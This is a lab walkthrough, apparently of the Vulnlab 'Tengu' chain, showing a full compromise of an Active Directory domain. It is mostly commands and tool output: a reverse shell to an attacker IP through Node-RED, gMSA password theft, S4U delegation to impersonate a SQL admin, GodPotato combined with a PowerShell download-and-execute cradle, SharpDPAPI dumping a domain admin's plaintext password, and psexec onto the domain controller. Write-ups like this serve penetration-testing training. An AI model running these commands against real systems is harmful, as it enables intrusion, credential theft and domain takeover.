a medium chain containing a ubuntu vm , a sql.tengu.vl and a dc.tengu.vl ( all domain joined)
noderedsh.py -> extracted krb5keytab- read gMSA -> delegate ->login to mssqlclient.py impersonate ->read pass domain admin pass with SharpDPAPI
.
nmap1 – DC.tengu.vl
Nmap scan report for 10.10.231.37 Host is up (0.015s latency). Not shown: 999 filtered tcp ports (no-response) PORT STATE SERVICE VERSION 3389/tcp open ms-wbt-server Microsoft Terminal Services | ssl-cert: Subject: commonName=DC.tengu.vl | Not valid before: 2025-08-13T12:23:12 |_Not valid after: 2026-02-12T12:23:12 | rdp-ntlm-info: | Target_Name: TENGU | NetBIOS_Domain_Name: TENGU | NetBIOS_Computer_Name: DC | DNS_Domain_Name: tengu.vl | DNS_Computer_Name: DC.tengu.vl | Product_Version: 10.0.20348 |_ System_Time: 2025-08-14T12:25:03+00:00 |_ssl-date: 2025-08-14T12:25:08+00:00; -1s from scanner time. Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
nmap2 – SQL.tengu.vl
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-14 14:26 CEST Nmap scan report for 10.10.231.38 Host is up (0.015s latency). Not shown: 999 filtered tcp ports (no-response) PORT STATE SERVICE VERSION 3389/tcp open ms-wbt-server Microsoft Terminal Services | ssl-cert: Subject: commonName=SQL.tengu.vl | Not valid before: 2025-08-13T12:23:16 |_Not valid after: 2026-02-12T12:23:16 |_ssl-date: 2025-08-14T12:27:14+00:00; 0s from scanner time. | rdp-ntlm-info: | Target_Name: TENGU | NetBIOS_Domain_Name: TENGU | NetBIOS_Computer_Name: SQL | DNS_Domain_Name: tengu.vl | DNS_Computer_Name: SQL.tengu.vl | DNS_Tree_Name: tengu.vl | Product_Version: 10.0.20348 |_ System_Time: 2025-08-14T12:27:09+00:00 Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
nmap3 – nodered.vl
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-14 14:29 CEST Nmap scan report for 10.10.231.39 Host is up (0.014s latency). Not shown: 65533 closed tcp ports (reset) PORT STATE SERVICE 22/tcp open ssh 1880/tcp open vsat-control
node-red exploit [initial access]
a web service running named Node-RED on port 1880 which does not require authentication. We make a flow which executes a reverse shell on the target system:
python3 noderedsh.py http://NODERED:1880
.
┌──(puck㉿kali)-[~/vulnlab/tengu] └─$ cat s.sh #!/bin/bash sh -i >& /dev/tcp/10.8.2.138/443 0>&1
.
┌──(puck㉿kali)-[~/vulnlab/tengu]
└─$ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.8.2.138] from (UNKNOWN) [10.10.231.39] 58292
sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
nodered_svc@nodered:/opt/nodered$ export TERM=xterm
export TERM=xterm
nodered_svc@nodered:/opt/nodered$
zsh: suspended rlwrap nc -nlvp 443
.
.
.
.
.
crackstation.net
resolves this hash to Tengu123
Better from here instead of chisel ssh reverse tunnel with : ssh puck@10.8.2.138 -R 8080 -p22 -N
┌──(puck㉿kali)-[~/vulnlab/tengu] └─$ ssh t2_m.winters@tengu.vl@nodered pUbuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. t2_m.winters@tengu.vl@nodered:~$ sudo su [sudo] password for t2_m.winters@tengu.vl: Tengu123 root@nodered:/home/tengu.vl/t2_m.winters# realm list tengu.vl type: kerberos realm-name: TENGU.VL domain-name: tengu.vl configured: kerberos-member server-software: active-directory client-software: sssd required-package: sssd-tools required-package: sssd required-package: libnss-sss required-package: libpam-sss required-package: adcli required-package: samba-common-bin login-formats: %U@tengu.vl login-policy: allow-permitted-logins permitted-logins: administrator@tengu.vl permitted-groups: Domain Users root@nodered:/home/tengu.vl/t2_m.winters# ssh puck@10.8.2.138 -R 8080 -p22 -N The authenticity of host '10.8.2.138 (10.8.2.138)' can't be established. ED25519 key fingerprint is SHA256:s03nAFHsgQxP0GbWik6Z8hG2jA2HpnnkMCyDGN8IqNk. This key is not known by any other names Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '10.8.2.138' (ED25519) to the list of known hosts. puck@10.8.2.138's password:
Checking credentials
.
┌──(puck㉿kali)-[~/vulnlab/tengu] └─$ ssh t2_m.winters@tengu.vl@nodered (t2_m.winters@tengu.vl@nodered) Password: Tengu123 Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-97-generic x86_64) Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. t2_m.winters@tengu.vl@nodered:~$
.
Getting krb5.keytab
As this box is domaind joined, we are able to extract the machine ntlm hash from /etc/krb5.keytab by using https://github.com/sosdave/KeyTabExtract
.
┌──(puck㉿kali)-[~/vulnlab/tengu] └─$ proxychains4 bloodhound-ce-python -d tengu.vl -c all -u t2_m.winters -p Tengu123 -ns 10.10.231.37 --dns-tcp --zip [proxychains] config file found: /etc/proxychains.conf [proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4 [proxychains] DLL init: proxychains-ng 4.17 INFO: BloodHound.py for BloodHound Community Edition [proxychains] Dynamic chain ... 127.0.0.1:8080 ... 10.10.231.37:53 ... OK INFO: Found AD domain: tengu.vl INFO: Getting TGT for user INFO: Connecting to LDAP server: dc.tengu.vl INFO: Found 1 domains INFO: Found 1 domains in the forest INFO: Found 3 computers INFO: Connecting to LDAP server: dc.tengu.vl INFO: Connecting to GC LDAP server: dc.tengu.vl INFO: Found 213 users INFO: Found 58 groups INFO: Found 2 gpos INFO: Found 11 ous INFO: Found 19 containers INFO: Found 0 trusts INFO: Starting computer enumeration with 10 workers INFO: Querying computer: nodered [proxychains] Dynamic chain ... 127.0.0.1:8080 ... 10.10.231.37:53 INFO: Querying computer: SQL.tengu.vl [proxychains] Dynamic chain ... 127.0.0.1:8080 ... 10.10.231.37:53 INFO: Querying computer: DC.tengu.vl [proxychains] Dynamic chain ... 127.0.0.1:8080 ... 10.10.231.37:445 ... OK ... OK [proxychains] Dynamic chain ... 127.0.0.1:8080 ... 10.10.231.37:445 [proxychains] Dynamic chain ... 127.0.0.1:8080 ... dc.tengu.vl:88 ... OK ... OK [proxychains] Dynamic chain ... 127.0.0.1:8080 ... 10.10.231.38:445 ... OK WARNING: Could not resolve: nodered: The resolution lifetime expired after 3.105 seconds: Server Do53:10.10.231.37@53 answered The DNS operation timed out. INFO: Done in 00M 07S INFO: Compressing output into 20250814155958_bloodhound.zip
.
$ sudo docker-compose -f /opt/bloodhoundcepuck/docker-compose.yml up
In Bloodhound we find he machine account NODERED$ has the permission ReadGMSAPassword

and our final target is likely : T0_C.FOWLER@TENGU.VL
We can use netexec to retrieve the NTLM Hash for the account gMSA01$
┌──(puck㉿kali)-[~/vulnlab/tengu] └─$ proxychains4 netexec ldap dc.tengu.vl -u 'NODERED$' -H d4210ee2db0c03aa3611c9ef8a4dbf49 --gmsa [proxychains] config file found: /etc/proxychains.conf [proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4 [proxychains] DLL init: proxychains-ng 4.17 [proxychains] Dynamic chain ... 127.0.0.1:8080 ... dc.tengu.vl:389 ... OK [proxychains] Dynamic chain ... 127.0.0.1:8080 ... dc.tengu.vl:389 ... OK [proxychains] Dynamic chain ... 127.0.0.1:8080 ... dc.tengu.vl:636 ... OK [proxychains] Dynamic chain ... 127.0.0.1:8080 ... dc.tengu.vl:636 ... OK LDAP 224.0.0.1 389 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:tengu.vl) (signing:None) (channel binding:Never) [proxychains] Dynamic chain ... 127.0.0.1:8080 ... dc.tengu.vl:389 ... OK LDAP 224.0.0.1 389 DC [+] tengu.vl\NODERED$:d4210ee2db0c03aa3611c9ef8a4dbf49 LDAP 224.0.0.1 389 DC [*] Getting GMSA Passwords LDAP 224.0.0.1 389 DC Account: gMSA01$ NTLM: 8906248b930c45ec95527a8c91ddd644 PrincipalsAllowedToReadPassword: ['gsg_gMSA01', 'Linux_Server'] LDAP 224.0.0.1 389 DC Account: gMSA02$ NTLM: <no read permissions> PrincipalsAllowedToReadPassword: gsg_gMSA01
we notice that we can delegate permissions as this account
┌──(puck㉿kali)-[~/vulnlab/tengu] └─$ proxychains4 -q impacket-findDelegation 'tengu.vl/nodered$:@dc.tengu.vl' -hashes :d4210ee2db0c03aa3611c9ef8a4dbf49 Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies AccountName AccountType DelegationType DelegationRightsTo SPN Exists ----------- ----------------------------------- ---------------------------------- -------------------------- ---------- gMSA01$ ms-DS-Group-Managed-Service-Account Constrained w/ Protocol Transition MSSQLSvc/SQL:1433 No gMSA01$ ms-DS-Group-Managed-Service-Account Constrained w/ Protocol Transition MSSQLSvc/sql.tengu.vl:1433 Yes gMSA01$ ms-DS-Group-Managed-Service-Account Constrained w/ Protocol Transition MSSQLSvc/sql.tengu.vl Yes gMSA01$ ms-DS-Group-Managed-Service-Account Constrained w/ Protocol Transition MSSQLSvc/sql No
In bloodhound we will find a SQL_Admins group which contains two users, next we try to impersonate as one of these users
getting the ticket
.
┌──(puck㉿kali)-[~/vulnlab/tengu] └─$ proxychains4 netexec ldap dc.tengu.vl -u 'NODERED$' -H d4210ee2db0c03aa3611c9ef8a4dbf49 --gmsa [proxychains] config file found: /etc/proxychains.conf [proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4 [proxychains] DLL init: proxychains-ng 4.17 [proxychains] Dynamic chain ... 127.0.0.1:8080 ... dc.tengu.vl:389 ... OK [proxychains] Dynamic chain ... 127.0.0.1:8080 ... dc.tengu.vl:389 ... OK [proxychains] Dynamic chain ... 127.0.0.1:8080 ... dc.tengu.vl:636 ... OK [proxychains] Dynamic chain ... 127.0.0.1:8080 ... dc.tengu.vl:636 ... OK LDAP 224.0.0.1 389 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:tengu.vl) (signing:None) (channel binding:Never) [proxychains] Dynamic chain ... 127.0.0.1:8080 ... dc.tengu.vl:389 ... OK LDAP 224.0.0.1 389 DC [+] tengu.vl\NODERED$:d4210ee2db0c03aa3611c9ef8a4dbf49 LDAP 224.0.0.1 389 DC [*] Getting GMSA Passwords LDAP 224.0.0.1 389 DC Account: gMSA01$ NTLM: 8906248b930c45ec95527a8c91ddd644 PrincipalsAllowedToReadPassword: ['gsg_gMSA01', 'Linux_Server'] LDAP 224.0.0.1 389 DC Account: gMSA02$ NTLM: <no read permissions> PrincipalsAllowedToReadPassword: gsg_gMSA01
.
┌──(puck㉿kali)-[~/vulnlab/tengu] └─$ proxychains4 impacket-getST -spn 'MSSQLSvc/sql.tengu.vl' 'tengu.vl/GMSA01$@sql.tengu.vl' -hashes :8906248b930c45ec95527a8c91ddd644 -dc-ip 10.10.231.37 -impersonate 't1_m.winters' [proxychains] config file found: /etc/proxychains.conf [proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4 [proxychains] DLL init: proxychains-ng 4.17 [proxychains] DLL init: proxychains-ng 4.17 [proxychains] DLL init: proxychains-ng 4.17 Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies [-] CCache file is not found. Skipping... [*] Getting TGT for user [proxychains] Dynamic chain ... 127.0.0.1:8080 ... 10.10.231.37:88 ... OK [proxychains] Dynamic chain ... 127.0.0.1:8080 ... 10.10.231.37:88 ... OK [*] Impersonating t1_m.winters [*] Requesting S4U2self [proxychains] Dynamic chain ... 127.0.0.1:8080 ... 10.10.231.37:88 ... OK [*] Requesting S4U2Proxy [proxychains] Dynamic chain ... 127.0.0.1:8080 ... 10.10.231.37:88 ... OK [*] Saving ticket in t1_m.winters@MSSQLSvc_sql.tengu.vl@TENGU.VL.ccache
export the ticket
┌──(puck㉿kali)-[~/vulnlab/tengu]
└─$ klist
Ticket cache: FILE:t1_m.winters@MSSQLSvc_sql.tengu.vl@TENGU.VL.ccache
Default principal: t1_m.winters@tengu.vl
Valid starting Expires Service principal
08/14/2025 15:23:47 08/15/2025 01:23:47 MSSQLSvc/sql.tengu.vl@TENGU.VL
renew until 08/15/2025 15:23:47
.
┌──(puck㉿kali)-[~/vulnlab/tengu] └─$ proxychains4 -q impacket-mssqlclient -k sql.tengu.vl Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies [*] Encryption required, switching to TLS [*] ENVCHANGE(DATABASE): Old Value: master, New Value: master [*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english [*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192 [*] INFO(SQL): Line 1: Changed database context to 'master'. [*] INFO(SQL): Line 1: Changed language setting to us_english. [*] ACK: Result: 1 - Microsoft SQL Server (160 3232) [!] Press help for extra shell commands SQL (TENGU\t1_m.winters dbo@master)>
.
Catch the shell
┌──(puck㉿kali)-[~/vulnlab/tengu] └─$ rlwrap nc -nlvp 443 listening on [any] 443 ... connect to [10.8.2.138] from (UNKNOWN) [10.10.231.38] 50168 Windows PowerShell Copyright (C) Microsoft Corporation. All rights reserved. Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows PS C:\temp> whoami /priv whoami /priv PRIVILEGES INFORMATION ---------------------- Privilege Name Description State ============================= ========================================= ======== SeAssignPrimaryTokenPrivilege Replace a process level token Disabled SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled SeChangeNotifyPrivilege Bypass traverse checking Enabled SeImpersonatePrivilege Impersonate a client after authentication Enabled SeCreateGlobalPrivilege Create global objects Enabled SeIncreaseWorkingSetPrivilege Increase a process working set Disabled PS C:\temp>
.
godpotato on sql
PS C:\temp> curl http://10.8.2.138:8000/god.exe -o god.exe
PS C:\temp> ./god.exe -cmd "powershell.exe -nop -w hidden -ep bypass -c IEX(New-Object Net.WebClient).DownloadString('http://10.8.2.138:8000/rev.ps1');"
./god.exe -cmd "powershell.exe -nop -w hidden -ep bypass -c IEX(New-Object Net.WebClient).DownloadString('http://10.8.2.138:8000/rev.ps1');"
[*] CombaseModule: 0x140737167163392
[*] DispatchTable: 0x140737169750344
[*] UseProtseqFunction: 0x140737169045728
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\0b6ba86c-4fbe-4543-a200-7771dabc090e\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00002802-0678-ffff-9144-c4bb7faafcde
[*] DCOM obj OXID: 0x72c27e514e790a06
[*] DCOM obj OID: 0xe7887e899ca0c3d0
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 896 Token:0x756 User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 2604
catch the shell as nt-authority system and add ourself as local admin on sql
┌──(puck㉿kali)-[~/vulnlab/tengu] └─$ rlwrap nc -nlvp 9001 listening on [any] 9001 ... connect to [10.8.2.138] from (UNKNOWN) [10.10.231.38] 50242 Windows PowerShell running as user gMSA01$ on SQL Copyright (C) 2015 Microsoft Corporation. All rights reserved. PS C:\temp>whoami nt authority\system PS C:\temp> hostname SQL PS C:\temp>
after 1st findindg credsof domain admin TENGU\T0_c.fowler
Users may choose to save passwords in Windows by using an application or through the Credential Manager Control Panel applet. These credentials are stored on the hard disk drive and protected by using the Data Protection Application Programming Interface (DPAPI). Any program running as that user will be able to access credentials in this store.
┌──(puck㉿kali)-[~/vulnlab/tengu]
└─$ rlwrap nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.8.2.138] from (UNKNOWN) [10.10.231.38] 50242
Windows PowerShell running as user gMSA01$ on SQL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\temp>whoami
nt authority\system
PS C:\temp> hostname
SQL
PS C:\temp> wget http://10.8.2.138:8000/sharp.exe -o sharp.exe
PS C:\temp> ./sharp.exe machinetriage /showall
__ _ _ _ ___
(_ |_ _. ._ ._ | \ |_) /\ |_) |
__) | | (_| | |_) |_/ | /--\ | _|_
|
v1.11.3
[*] Action: Machine DPAPI Credential, Vault, and Certificate Triage
[*] Secret : DPAPI_SYSTEM
[*] full: C9C2333305555B68C729FD0938EE5DB5D2C8B33540B36F0AC59918C608686152CB7F09F74A22F544
[*] m/u : C9C2333305555B68C729FD0938EE5DB5D2C8B335 / 40B36F0AC59918C608686152CB7F09F74A22F544
[*] SYSTEM master key cache:
{474602b3-bbd6-4a0e-9c1d-52aa0cb0a039}:BE80161FB9DADBFBF9620483D8BC4EF0BDB4B6F5
{7710e63f-a791-438b-8dfa-33f25aef47a8}:6466F58B69E7B437DBCC89D4CAEFEF7E84944CE7
{8adb8294-d4ad-473e-a89b-71766ba5c597}:D0D18AD001C20E44F28731F8D859E084AF59F66C
{1415bc56-749a-4f03-8a8e-9fb9733359ab}:FBED03CA71C0CACACF43D8EB3F6D03ADB9C3198B
{236fb638-82cd-4a22-b9e7-6745744da5bd}:CD9A01A3056FC877EE9B343AC3BE584AB7DF4D86
[*] Triaging System Credentials
Folder : C:\Windows\System32\config\systemprofile\AppData\Local\Microsoft\Credentials
CredFile : 67B6C9FA0475C51A637428875C335AAD
guidMasterKey : {1415bc56-749a-4f03-8a8e-9fb9733359ab}
size : 576
flags : 0x20000000 (CRYPTPROTECT_SYSTEM)
algHash/algCrypt : 32782 (CALG_SHA_512) / 26128 (CALG_AES_256)
description : Local Credential Data
LastWritten : 3/10/2024 2:49:34 PM
TargetName : Domain:batch=TaskScheduler:Task:{3C0BC8C6-D88D-450C-803D-6A412D858CF2}
TargetAlias :
Comment :
UserName : TENGU\T0_c.fowler
Credential : UntrimmedDisplaceModify25
Folder : C:\Windows\ServiceProfiles\LocalService\AppData\Local\Microsoft\Credentials
CredFile : DFBE70A7E5CC19A398EBF1B96859CE5D
guidMasterKey : {1415bc56-749a-4f03-8a8e-9fb9733359ab}
size : 11120
flags : 0x20000000 (CRYPTPROTECT_SYSTEM)
algHash/algCrypt : 32782 (CALG_SHA_512) / 26128 (CALG_AES_256)
description : Local Credential Data
LastWritten : 3/25/2024 5:49:35 AM
TargetName : WindowsLive:target=virtualapp/didlogical
TargetAlias :
Comment : PersistedCredential
UserName : 02rsldpcgjzmlgog
Credential :
[*] Triaging SYSTEM Vaults
[*] Triaging Vault folder: C:\Windows\System32\config\systemprofile\AppData\Local\Microsoft\Vault\4BF4C442-9B8A-41A0-B380-DD4A704DDB28
VaultID : 4bf4c442-9b8a-41a0-b380-dd4a704ddb28
Name : Web Credentials
guidMasterKey : {1415bc56-749a-4f03-8a8e-9fb9733359ab}
size : 324
flags : 0x20000000 (CRYPTPROTECT_SYSTEM)
algHash/algCrypt : 32782 (CALG_SHA_512) / 26128 (CALG_AES_256)
description :
aes128 key : 859E1678302D2272E4288B0AA5512C52
aes256 key : FED0C6A3EEF38D0AD663E80C77F61A66E5B4801CCE030479E0B2C3A6D56A74B5
[*] Triaging System Certificates
Folder : C:\ProgramData\Microsoft\Crypto\RSA\MachineKeys
Folder : C:\ProgramData\Microsoft\Crypto\SystemKeys
Folder : C:\Windows\ServiceProfiles\LocalService\AppData\Roaming\Microsoft\Crypto\Keys
SharpDPAPI completed in 00:00:01.0058912
PS C:\temp>
.
next rdp to sql as puck ( after 1st setted /etc/krb5 correctly
from there start AD users and computers as user , and add a domain-admin puck , then mstsc to dc.tengu.vl
finaly do a hashdump
Because all Domain Admins are member of the group PROTECTED USERS@TENGU.VL , we can’t rdp in with NTLM , we could also use psexec with Kerberos auth.
┌──(puck㉿kali)-[~/vulnlab/tengu]
└─$ proxychains impacket-getTGT tengu.vl/T0_c.fowler@DC.tengu.vl
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Password:
[proxychains] Dynamic chain ... 127.0.0.1:8080 ... TENGU.VL:88 ... OK
[*] Saving ticket in T0_c.fowler@DC.tengu.vl.ccache
└─$ export KRB5CCNAME=T0_c.fowler@DC.tengu.vl.ccache
└─$ klist
Ticket cache: FILE:T0_c.fowler@DC.tengu.vl.ccache
Default principal: T0_c.fowler@TENGU.VL
Valid starting Expires Service principal
08/14/2025 16:30:26 08/14/2025 20:30:26 krbtgt/TENGU.VL@TENGU.VL
renew until 08/14/2025 20:30:26
└─$ proxychains impacket-psexec T0_c.fowler@DC.tengu.vl -k -no-pass
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Dynamic chain ... 127.0.0.1:8080 ... 10.10.231.37:445 ... OK
[proxychains] Dynamic chain ... 127.0.0.1:8080 ... TENGU.VL:88 ... OK
[*] Requesting shares on DC.tengu.vl.....
[*] Found writable share ADMIN$
[*] Uploading file vnLllFvr.exe
[*] Opening SVCManager on DC.tengu.vl.....
[*] Creating service XHwj on DC.tengu.vl.....
[*] Starting service XHwj.....
[proxychains] Dynamic chain ... 127.0.0.1:8080 ... 10.10.231.37:445 ... OK
[proxychains] Dynamic chain ... 127.0.0.1:8080 ... TENGU.VL:88 ... OK
[proxychains] Dynamic chain ... 127.0.0.1:8080 ... 10.10.231.37:445 ... OK
[!] Press help for extra shell commands
[proxychains] Dynamic chain ... 127.0.0.1:8080 ... TENGU.VL:88 ... OK
[proxychains] Dynamic chain ... 127.0.0.1:8080 ... 10.10.231.37:445 ... OK
[proxychains] Dynamic chain ... 127.0.0.1:8080 ... TENGU.VL:88 ... OK
Microsoft Windows [Version 10.0.20348.2322]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
DC
C:\Windows\system32>
That was super fun
